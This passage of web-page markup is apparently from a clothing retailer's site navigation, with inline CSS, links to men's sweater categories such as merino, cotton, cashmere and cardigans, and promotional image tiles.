    @media only screen and (min-width: 1024px) {
        .navigationHeader-7413029716 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7413029716 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7413029716) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7413029716 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1874405700 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1874405700 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1874405700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1874405700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/"
       class="navigationLink-1874405700 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3727088091 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3727088091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3727088091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3727088091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-casualwear/knitwear/merino/"
       class="navigationLink-3727088091 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1624985836 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1624985836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1624985836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1624985836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/cotton/"
       class="navigationLink-1624985836 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4730277008 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4730277008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4730277008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4730277008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-4730277008 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9606677283 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9606677283 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9606677283 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9606677283 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-sweaters/"
       class="navigationLink-9606677283 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1591191636 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1591191636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1591191636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1591191636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-sweaters/"
       class="navigationLink-1591191636 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1763846205 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1763846205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1763846205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1763846205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-sweaters/"
       class="navigationLink-1763846205 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-1597705599 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1597705599, .column2-1597705599 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1597705599 {
        box-shadow: none;
        
    }
    
    .column2-1597705599 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1597705599 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1597705599 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1597705599 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1597705599 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1597705599 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1597705599 {
            box-shadow: none;
            
        }
        
        .column2-1597705599 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1597705599 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1597705599 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1597705599 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1597705599 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1597705599 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1597705599 {
            box-shadow: none;
            
        }
        
        .column2-1597705599 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1597705599 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1597705599 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1597705599 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1597705599 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1597705599 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1597705599 {
            box-shadow: none;
            
        }
        
        .column2-1597705599 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1597705599 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1597705599 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1597705599 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1597705599 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1597705599 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1597705599 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8955325290 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8955325290, .column2-8955325290 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8955325290 {
        box-shadow: none;
        
    }
    
    .column2-8955325290 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8955325290 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8955325290 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8955325290 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8955325290 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8955325290 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8955325290 {
            box-shadow: none;
            
        }
        
        .column2-8955325290 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8955325290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8955325290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8955325290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8955325290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8955325290 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8955325290 {
            box-shadow: none;
            
        }
        
        .column2-8955325290 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8955325290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8955325290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8955325290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8955325290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8955325290 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8955325290 {
            box-shadow: none;
            
        }
        
        .column2-8955325290 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8955325290 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8955325290 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8955325290 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8955325290 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8955325290 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8955325290 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1323828771--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1323828771--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1323828771 .js-read-more,
    .promo-tile-1323828771 .js-read-less {
        font-size: null;
    }

    .promo-tile-1323828771--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1323828771:hover .promo-tile-1323828771-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1323828771 .promo-tile-1323828771-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1323828771-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1323828771 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1323828771--minititle {
        min-height: auto;
    }

    .promo-tile-1323828771--title {
        min-height: auto;
    }

    .promo-tile-1323828771--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1323828771--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1323828771--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1323828771--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1323828771--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1323828771-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1323828771--minititle {
            min-height: auto;
        }

        .promo-tile-1323828771--title {
            min-height: auto;
        }

        .promo-tile-1323828771--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1323828771--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1323828771--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1323828771--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1323828771-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1323828771--minititle {
            min-height: auto;
        }

        .promo-tile-1323828771--title {
            min-height: auto;
        }

        .promo-tile-1323828771--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1323828771--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1323828771--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1323828771 .js-read-more,
        .promo-tile-1323828771 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1323828771--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1323828771--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1323828771--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1323828771-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1323828771--minititle {
            min-height: auto;
        }

        .promo-tile-1323828771--title {
            min-height: auto;
        }

        .promo-tile-1323828771--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1323828771--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1323828771--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1323828771 .js-read-more,
        .promo-tile-1323828771 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1323828771--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1323828771--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1323828771 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1323828771-scaled-img--false promo-tile-1323828771--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-casualwear/knitwear/merino/" class="promo-tile-1323828771--navLink cursor-pointer position-absolute uppercase">
                    Merino Sweaters
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8955325290 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3904263043--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3904263043--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3904263043 .js-read-more,
    .promo-tile-3904263043 .js-read-less {
        font-size: null;
    }

    .promo-tile-3904263043--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3904263043:hover .promo-tile-3904263043-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3904263043 .promo-tile-3904263043-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3904263043-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3904263043 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3904263043--minititle {
        min-height: auto;
    }

    .promo-tile-3904263043--title {
        min-height: auto;
    }

    .promo-tile-3904263043--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3904263043--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3904263043--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3904263043--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3904263043--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3904263043-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3904263043--minititle {
            min-height: auto;
        }

        .promo-tile-3904263043--title {
            min-height: auto;
        }

        .promo-tile-3904263043--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3904263043--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3904263043--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3904263043--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3904263043-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3904263043--minititle {
            min-height: auto;
        }

        .promo-tile-3904263043--title {
            min-height: auto;
        }

        .promo-tile-3904263043--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3904263043--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3904263043--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3904263043 .js-read-more,
        .promo-tile-3904263043 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3904263043--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3904263043--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3904263043--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3904263043-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3904263043--minititle {
            min-height: auto;
        }

        .promo-tile-3904263043--title {
            min-height: auto;
        }

        .promo-tile-3904263043--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3904263043--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3904263043--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3904263043 .js-read-more,
        .promo-tile-3904263043 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3904263043--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3904263043--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3904263043 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3904263043-scaled-img--false promo-tile-3904263043--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/cardigans/" class="promo-tile-3904263043--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1597705599 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4618495666--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4618495666--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4618495666 .js-read-more,
    .promo-tile-4618495666 .js-read-less {
        font-size: null;
    }

    .promo-tile-4618495666--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4618495666:hover .promo-tile-4618495666-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4618495666 .promo-tile-4618495666-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4618495666-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4618495666 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4618495666--minititle {
        min-height: auto;
    }

    .promo-tile-4618495666--title {
        min-height: auto;
    }

    .promo-tile-4618495666--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4618495666--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4618495666--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4618495666--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4618495666--navLink {
        inset: auto 0 0 50%;
